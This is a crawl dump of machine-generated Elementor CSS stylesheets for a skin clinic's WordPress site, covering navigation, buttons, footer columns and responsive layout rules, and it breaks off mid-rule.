.elementor-icon-list-text{color:#FFFFFF;}.elementor-457 .elementor-element.elementor-element-1069bbb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-457 .elementor-element.elementor-element-1069bbb .elementor-icon-list-item > a{font-family:var( --e-global-typography-b64874a-font-family ), Sans-serif;font-size:var( --e-global-typography-b64874a-font-size );font-weight:var( --e-global-typography-b64874a-font-weight );line-height:var( --e-global-typography-b64874a-line-height );letter-spacing:var( --e-global-typography-b64874a-letter-spacing );word-spacing:var( --e-global-typography-b64874a-word-spacing );}.elementor-457 .elementor-element.elementor-element-fb6eec0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-457 .elementor-element.elementor-element-fb6eec0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-457 .elementor-element.elementor-element-fb6eec0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-457 .elementor-element.elementor-element-fb6eec0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-457 .elementor-element.elementor-element-00d80bd .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-457 .elementor-element.elementor-element-00d80bd .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-457 .elementor-element.elementor-element-00d80bd .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-00d80bd .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-00d80bd{--e-icon-list-icon-size:14px;}.elementor-457 .elementor-element.elementor-element-8d77baa > .elementor-container{max-width:1290px;}.elementor-457 .elementor-element.elementor-element-8d77baa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-457 .elementor-element.elementor-element-8d77baa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:2;}.elementor-457 .elementor-element.elementor-element-8d77baa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-457 .elementor-element.elementor-element-894aa22.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-457 .elementor-element.elementor-element-894aa22.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-457 .elementor-element.elementor-element-45ff308{text-align:left;}.elementor-457 .elementor-element.elementor-element-45ff308 img{width:95%;}.elementor-457 .elementor-element.elementor-element-757d517 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:flex-end;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:94px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-family:var( --e-global-typography-759f7e4-font-family ), Sans-serif;font-size:var( --e-global-typography-759f7e4-font-size );font-weight:var( --e-global-typography-759f7e4-font-weight );line-height:var( --e-global-typography-759f7e4-line-height );letter-spacing:var( --e-global-typography-759f7e4-letter-spacing );word-spacing:var( --e-global-typography-759f7e4-word-spacing );padding:0px 18px 0px 18px;color:var( --e-global-color-primary );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:var( --e-global-color-primary );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a{color:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a svg{fill:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg{margin:3px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#ECECEC;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-family:var( --e-global-typography-759f7e4-font-family ), Sans-serif;font-size:var( --e-global-typography-759f7e4-font-size );font-weight:var( --e-global-typography-759f7e4-font-weight );line-height:var( --e-global-typography-759f7e4-line-height );letter-spacing:var( --e-global-typography-759f7e4-letter-spacing );word-spacing:var( --e-global-typography-759f7e4-word-spacing );padding:15px 15px 15px 15px;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:var( --e-global-color-primary );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:var( --e-global-color-primary );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a{color:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a svg{fill:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{padding:10px 10px 10px 10px;background-color:#FFFFFF;border-radius:0px 0px 10px 10px;min-width:220px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{float:right;background-color:#FFFFFF00;border-style:solid;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{background-color:var( --e-global-color-secondary );border-style:solid;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-457 .elementor-element.elementor-element-5af2266 .elementor-button{font-family:var( --e-global-typography-f04d15a-font-family ), Sans-serif;font-size:var( --e-global-typography-f04d15a-font-size );font-weight:var( --e-global-typography-f04d15a-font-weight );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );fill:#FFFFFF;color:#FFFFFF;background-color:#18162B;border-radius:50px 50px 50px 50px;padding:15px 30px 15px 30px;}.elementor-457 .elementor-element.elementor-element-5af2266 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-457 .elementor-element.elementor-element-1069bbb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-457 .elementor-element.elementor-element-1069bbb .elementor-icon-list-item > a{font-size:var( --e-global-typography-b64874a-font-size );line-height:var( --e-global-typography-b64874a-line-height );letter-spacing:var( --e-global-typography-b64874a-letter-spacing );word-spacing:var( --e-global-typography-b64874a-word-spacing );}.elementor-457 .elementor-element.elementor-element-8d77baa{padding:10px 10px 10px 10px;}.elementor-457 .elementor-element.elementor-element-757d517 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:flex-start;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:80px;padding:20px 20px 0px 20px;margin:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-759f7e4-font-size );line-height:var( --e-global-typography-759f7e4-line-height );letter-spacing:var( --e-global-typography-759f7e4-letter-spacing );word-spacing:var( --e-global-typography-759f7e4-word-spacing );padding:10px 20px 15px 10px;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i{color:var( --e-global-color-secondary );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg{fill:var( --e-global-color-secondary );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg{border-radius:10px 10px 10px 10px;border-width:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-759f7e4-font-size );line-height:var( --e-global-typography-759f7e4-line-height );letter-spacing:var( --e-global-typography-759f7e4-letter-spacing );word-spacing:var( --e-global-typography-759f7e4-word-spacing );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{padding:10px 10px 10px 5px;border-radius:10px 10px 10px 10px;min-width:220px;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{float:right;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;color:var( --e-global-color-secondary );padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:25px;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:25px;fill:var( --e-global-color-secondary );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{border-width:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;color:var( --e-global-color-3eec7ca );margin:10px 20px 0px 0px;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu svg{fill:var( --e-global-color-3eec7ca );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;height:40px;object-fit:cover;}.elementor-457 .elementor-element.elementor-element-5af2266 .elementor-button{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}}@media(max-width:767px){.elementor-457 .elementor-element.elementor-element-1069bbb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-457 .elementor-element.elementor-element-1069bbb .elementor-icon-list-item > a{font-size:var( --e-global-typography-b64874a-font-size );line-height:var( --e-global-typography-b64874a-line-height );letter-spacing:var( --e-global-typography-b64874a-letter-spacing );word-spacing:var( --e-global-typography-b64874a-word-spacing );}.elementor-457 .elementor-element.elementor-element-894aa22{width:50%;}.elementor-457 .elementor-element.elementor-element-757d517{width:50%;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:flex-start;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:80px;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-759f7e4-font-size );line-height:var( --e-global-typography-759f7e4-line-height );letter-spacing:var( --e-global-typography-759f7e4-letter-spacing );word-spacing:var( --e-global-typography-759f7e4-word-spacing );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-759f7e4-font-size );line-height:var( --e-global-typography-759f7e4-line-height );letter-spacing:var( --e-global-typography-759f7e4-letter-spacing );word-spacing:var( --e-global-typography-759f7e4-word-spacing );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{min-width:220px;}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{float:right;color:var( --e-global-color-secondary );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{fill:var( --e-global-color-secondary );}.elementor-457 .elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;object-fit:cover;}.elementor-457 .elementor-element.elementor-element-5af2266 .elementor-button{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}}@media(min-width:768px){.elementor-457 .elementor-element.elementor-element-eab5109{width:84.496%;}.elementor-457 .elementor-element.elementor-element-fb6eec0{width:15.388%;}.elementor-457 .elementor-element.elementor-element-894aa22{width:15%;}.elementor-457 .elementor-element.elementor-element-757d517{width:66.332%;}.elementor-457 .elementor-element.elementor-element-c767be3{width:18%;}}@media(max-width:1024px) and (min-width:768px){.elementor-457 .elementor-element.elementor-element-894aa22{width:30%;}.elementor-457 .elementor-element.elementor-element-757d517{width:70%;}}@media (max-width: 1024px) {.elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-a9b4f73 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }

--- FILE ---
content_type: text/css
request_url: https://carlaskinclinic.com/wp-content/themes/wpte/css/post-458.css?ver=1653448381
body_size: 1718
content:
.elementor-458 .elementor-element.elementor-element-366f527 > .elementor-container{max-width:1290px;}.elementor-458 .elementor-element.elementor-element-366f527:not(.elementor-motion-effects-element-type-background), .elementor-458 .elementor-element.elementor-element-366f527 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#131122;}.elementor-458 .elementor-element.elementor-element-366f527 > .elementor-background-overlay{background-image:url("https://templatekit.jegtheme.com/quinnie/wp-content/uploads/sites/170/2021/09/pattern-QKPSLY.jpeg");background-position:0px 30%;background-repeat:no-repeat;background-size:cover;opacity:0.04;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-458 .elementor-element.elementor-element-366f527{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 10px 20px 10px;}.elementor-458 .elementor-element.elementor-element-4e5772c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-458 .elementor-element.elementor-element-30cd9c9 > .elementor-container{max-width:1290px;}.elementor-458 .elementor-element.elementor-element-30cd9c9{margin-top:0px;margin-bottom:0px;}.elementor-458 .elementor-element.elementor-element-59be5a4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 49px 0px 0px;}.elementor-458 .elementor-element.elementor-element-59be5a4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-458 .elementor-element.elementor-element-4ffdee4{text-align:left;}.elementor-458 .elementor-element.elementor-element-4ffdee4 img{width:60%;}.elementor-458 .elementor-element.elementor-element-f4b359c{color:var( --e-global-color-a0b5919 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-458 .elementor-element.elementor-element-f4b359c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-458 .elementor-element.elementor-element-1e19ff4{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-458 .elementor-element.elementor-element-1e19ff4 .elementor-widget-container{text-align:left;}.elementor-458 .elementor-element.elementor-element-1e19ff4 .elementor-social-icon{background-color:var( --e-global-color-accent );--icon-padding:0.7em;}.elementor-458 .elementor-element.elementor-element-1e19ff4 .elementor-social-icon i{color:var( --e-global-color-3eec7ca );}.elementor-458 .elementor-element.elementor-element-1e19ff4 .elementor-social-icon svg{fill:var( --e-global-color-3eec7ca );}.elementor-458 .elementor-element.elementor-element-1e19ff4 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-458 .elementor-element.elementor-element-1e19ff4 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-458 .elementor-element.elementor-element-1e19ff4 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-458 .elementor-element.elementor-element-1e19ff4 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-458 .elementor-element.elementor-element-9291e8f > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-458 .elementor-element.elementor-element-9ed2342 .elementor-heading-title{color:var( --e-global-color-3eec7ca );font-family:var( --e-global-typography-add4d57-font-family ), Sans-serif;font-size:var( --e-global-typography-add4d57-font-size );font-weight:var( --e-global-typography-add4d57-font-weight );line-height:var( --e-global-typography-add4d57-line-height );letter-spacing:var( --e-global-typography-add4d57-letter-spacing );word-spacing:var( --e-global-typography-add4d57-word-spacing );}.elementor-458 .elementor-element.elementor-element-1db5362{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2.5px;}.elementor-458 .elementor-element.elementor-element-1db5362 .elementor-divider-separator{width:30%;}.elementor-458 .elementor-element.elementor-element-1db5362 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-458 .elementor-element.elementor-element-cde8c09 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-458 .elementor-element.elementor-element-cde8c09 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-458 .elementor-element.elementor-element-cde8c09 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-458 .elementor-element.elementor-element-cde8c09 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-458 .elementor-element.elementor-element-cde8c09 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-458 .elementor-element.elementor-element-cde8c09 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-458 .elementor-element.elementor-element-cde8c09 .elementor-icon-list-icon i{color:#FCBC45;}.elementor-458 .elementor-element.elementor-element-cde8c09 .elementor-icon-list-icon svg{fill:#FCBC45;}.elementor-458 .elementor-element.elementor-element-cde8c09{--e-icon-list-icon-size:14px;}.elementor-458 .elementor-element.elementor-element-cde8c09 .elementor-icon-list-text{color:#FFFFFF;}.elementor-458 .elementor-element.elementor-element-cde8c09 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-458 .elementor-element.elementor-element-cde8c09 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-458 .elementor-element.elementor-element-cde8c09 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-458 .elementor-element.elementor-element-0f2641b > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-458 .elementor-element.elementor-element-0935259 .elementor-heading-title{color:var( --e-global-color-3eec7ca );font-family:var( --e-global-typography-add4d57-font-family ), Sans-serif;font-size:var( --e-global-typography-add4d57-font-size );font-weight:var( --e-global-typography-add4d57-font-weight );line-height:var( --e-global-typography-add4d57-line-height );letter-spacing:var( --e-global-typography-add4d57-letter-spacing );word-spacing:var( --e-global-typography-add4d57-word-spacing );}.elementor-458 .elementor-element.elementor-element-f74591e{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2.5px;}.elementor-458 .elementor-element.elementor-element-f74591e .elementor-divider-separator{width:30%;}.elementor-458 .elementor-element.elementor-element-f74591e .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-458 .elementor-element.elementor-element-cd80d66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-458 .elementor-element.elementor-element-cd80d66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-458 .elementor-element.elementor-element-cd80d66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-458 .elementor-element.elementor-element-cd80d66 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-458 .elementor-element.elementor-element-cd80d66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-458 .elementor-element.elementor-element-cd80d66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-458 .elementor-element.elementor-element-cd80d66 .elementor-icon-list-icon i{color:#FCBC45;}.elementor-458 .elementor-element.elementor-element-cd80d66 .elementor-icon-list-icon svg{fill:#FCBC45;}.elementor-458 .elementor-element.elementor-element-cd80d66{--e-icon-list-icon-size:14px;}.elementor-458 .elementor-element.elementor-element-cd80d66 .elementor-icon-list-text{color:#FFFFFF;}.elementor-458 .elementor-element.elementor-element-cd80d66 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-458 .elementor-element.elementor-element-cd80d66 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-458 .elementor-element.elementor-element-cd80d66 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-458 .elementor-element.elementor-element-4d44dee > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-458 .elementor-element.elementor-element-b676f46 .elementor-heading-title{color:var( --e-global-color-3eec7ca );font-family:var( --e-global-typography-add4d57-font-family ), Sans-serif;font-size:var( --e-global-typography-add4d57-font-size );font-weight:var( --e-global-typography-add4d57-font-weight );line-height:var( --e-global-typography-add4d57-line-height );letter-spacing:var( 